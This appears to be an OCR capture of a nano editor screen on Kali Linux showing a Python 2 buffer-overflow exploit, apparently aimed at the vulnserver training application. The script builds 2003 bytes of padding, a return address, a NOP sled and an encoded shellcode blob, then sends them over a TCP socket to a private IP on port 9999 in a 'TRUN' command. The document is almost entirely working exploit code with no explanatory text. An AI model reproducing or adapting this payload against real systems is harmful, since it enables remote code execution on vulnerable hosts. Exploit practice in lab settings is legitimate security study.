 user@kali: ~/Documents/buff_of/python2 80x47
GNU nano 8.2 exploit.py *
#!/usr/bin/python
import sys, socket
overflow = (
"\xd9\xf7\xb8\x4f\x7f\x78\x98\xd9\x74\x24\xf4\x5b\x31\xc9"
"\xb1\x52\x31\x43\x17\x03\x43\x17\x83\x8c\x7b\x9a\x6d\xee"
"\x6c\xd8\x8e\x0e\x6d\xbd\x07\xeb\x5c\xfd\x7c\x78\xce\xcd"
"\xf7\x2c\xe3\xa6\x5a\xc4\x70\xca\x72\xeb\x31\x61\xa5\xc2"
"\xc2\xda\x95\x45\x41\x21\xca\xa5\x78\xea\x1f\xa4\xbd\x17"
"\xed\xf4\x16\x53\x40\xe8\x13\x29\x59\x83\x68\xbf\xd9\x70"
"\x38\xbe\xc8\x27\x32\x99\xca\xc6\x97\x91\x42\xd0\xf4\x9c"
"\x1d\x6b\xce\x6b\x9c\xbd\x1e\x93\x33\x80\xae\x66\x4d\xc5"
"\x09\x99\x38\x3f\x6a\x24\x3b\x84\x10\xf2\xce\x1e\xb2\x71"
"\x68\xfa\x42\x55\xef\x89\x49\x12\x7b\xd5\x4d\xa5\xa8\x6e"
"\x69\x2e\x4f\xa0\xfb\x74\x74\x64\xa7\x2f\x15\x3d\x0d\x81"
"\x2a\x5d\xee\x7e\x8f\x16\x03\x6a\xa2\x75\x4c\x5f\x8f\x85"
"\x8c\xf7\x98\xf6\xbe\x58\x33\x90\xf2\x11\x9d\x67\xf4\x0b"
"\x59\xf7\x0b\xb4\x9a\xde\xcf\xe0\xca\x48\xf9\x88\x80\x88"
"\x06\x5d\x06\xd8\xa8\x0e\xe7\x88\x08\xff\x8f\xc2\x86\x20"
"\xaf\xed\x4c\x49\x5a\x14\x07\xb6\x33\x04\xf8\x5e\x46\x28"
"\x17\xc3\xcf\xce\x7d\xeb\x99\x59\xea\x92\x83\x11\x8b\x5b"
"\x1e\x5c\x8b\xd0\xad\xa1\x42\x11\xdb\xb1\x33\xd1\x96\xeb"
"\x92\xee\x0c\x83\x79\x7c\xcb\x53\xf7\x9d\x44\x04\x50\x53"
"\x9d\xc0\x4c\xca\x37\xf6\x8c\x8a\x70\xb2\x4a\x6f\x7e\x3b"
"\x1e\xcb\xa4\x2b\xe6\xd4\xe0\x1f\xb6\x82\xbe\xc9\x70\x7d"
"\x71\xa3\x2a\xd2\xdb\x23\xaa\x18\xdc\x35\xb3\x74\xaa\xd9"
"\x02\x21\xeb\xe6\xab\xa5\xfb\x9f\xd1\x55\x03\x4a\x52\x65"
"\x4e\xd6\xf3\xee\x17\x83\x41\x73\xa8\x7e\x85\x8a\x2b\x8a"
"\x76\x69\x33\xff\x73\x35\xf3\xec\x09\x26\x96\x12\xbd\x47"
"\xb3")
shellcode = "A"*2003 + "\x05\x12\x50\x62" + "\x90"*32 + overflow
ip_address ='192.168.18.48'
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip_address, 9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print("Error al conectar con el servidor")
sys.exit()
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line